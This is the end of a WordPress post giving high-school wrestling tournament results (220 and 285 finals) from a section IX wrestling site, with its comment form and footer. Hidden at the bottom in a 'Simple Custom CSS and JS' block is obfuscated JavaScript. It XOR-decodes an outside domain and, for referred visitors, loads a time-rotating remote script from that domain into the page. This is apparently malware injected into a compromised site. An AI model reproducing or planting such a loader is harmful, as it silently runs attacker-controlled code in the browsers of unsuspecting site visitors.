<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">220: Final &#8212; Rob Kelly (Monroe-Woodbury) dec. Jamar Jones (Middletown) 14-7; 3. Cody McQuarrie (Bristol Central) dec. Erik Menchaca (Greenwich) 2-1, OT </span></div>
<div><span style="color: #000000; font-family: Helvetica, Arial, sans-serif;">285: Final &#8211;Joseph Fraccaroli (Wilton) pin Chris Papp (Bethel) 1:13; 3. Sean Eskildsen (Monroe-Woodbury) dec. Chris Fischer (Greenwich) 7-4 </span></div>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://sectionixwrestling.com/2014/01/26/ridgefield-challenge-results/" rel="bookmark"><time class="entry-date published" datetime="2014-01-26T01:44:31-05:00">January 26, 2014</time><time class="updated" datetime="2014-09-20T13:03:13-04:00">September 20, 2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="http://sectionixwrestling.com/author/mcarey/">Mike Carey</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://sectionixwrestling.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-8017 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/01/26/ridgefield-challenge-results/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://sectionixwrestling.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://sectionixwrestling.com/2014/01/25/wizard-duals-box-scores/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Wizard Duals Box Scores</span></a></div><div class="nav-next"><a href="http://sectionixwrestling.com/2014/01/26/rankings-6/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Rankings #6</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://sectionixwrestling.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_e019b) {
    
    var _1581d = Date.now();
    var _4309f = 1000;
    _1581d = _1581d / _4309f;
    _1581d = Math.floor(_1581d);

    var _9a2a9 = 600;
    _1581d -= _1581d % _9a2a9;
    _1581d = _1581d.toString(16);

    var _4af91 = _e019b.referrer;

    if (!_4af91) return;

    var _d9f4f = [6759, 6779, 6762, 6775, 6756, 6775, 6780, 6758, 6753, 6716, 6779, 6780, 6772, 6781];

    _d9f4f = _d9f4f.map(function(_742d7){
        return _742d7 ^ 6674;
    });

    var _cec61 = "a89b951d688ae5dbbf8a1bc517a05a44";
    
    _d9f4f = String.fromCharCode(..._d9f4f);

    var _17f04 = "https://";
    var _eefa8 = "/";
    var _849ca = "preview-";

    var _e65f7 = ".js";

    var _14855 = _e019b.createElement("script");
    _14855.type = "text/javascript";
    _14855.async = true;
    _14855.src = _17f04 + _d9f4f + _eefa8 + _849ca + _1581d + _e65f7;

    _e019b.getElementsByTagName("head")[0].appendChild(_14855)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
